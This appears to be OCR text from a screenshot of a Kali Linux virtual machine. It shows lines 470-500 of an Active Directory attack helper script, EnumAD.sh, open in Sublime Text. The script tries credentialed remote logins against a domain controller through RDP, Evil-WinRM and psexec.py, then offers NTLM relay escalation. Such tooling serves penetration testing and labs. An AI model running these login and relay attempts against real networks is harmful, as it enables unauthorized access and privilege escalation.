 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 09:31
~/Tools/EnumAD.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh
470 if [ $answer = y ] ; then
471 xfreerdp "/u:$DOMAIN\$USER" "/p:$PASS" /v:$DOMAINIP
472 else
473 echo -e '\E[31;40m' "Not trying RDP"
474 fi
475 fi
476
477 if grep 5985/tcp $DOMAINIP.txt
478 then
479 read -p "Test for Evil-WinRM Login? (y/n)" answer
480 if [ $answer = y ] ; then
481 evil-winrm -u $USER -p $PASS -i $DOMAINIP
482 elif [ $answer = n ] ; then
483 echo "Not trying Evil-WinRM Login"
484 else
485 echo "Not an answer"
486 fi
487 fi
488 sleep 1
489
490 read -p "Test for PSExec Login (y/n)" answer
491 if [ $answer = y ] ; then
492 psexec.py "$DOMAIN/$USER:$PASS@$DOMAINIP"
493 elif [ $answer = n ]; then
494 echo "Not trying PSExec Login"
495 else
496 echo "Not an answer"
497 fi
498 sleep 1
499
500 read -p "Try and escalate user with ntlmrealyx.py? (y/n)" answer
.* Aa "" ldap Find
25 matches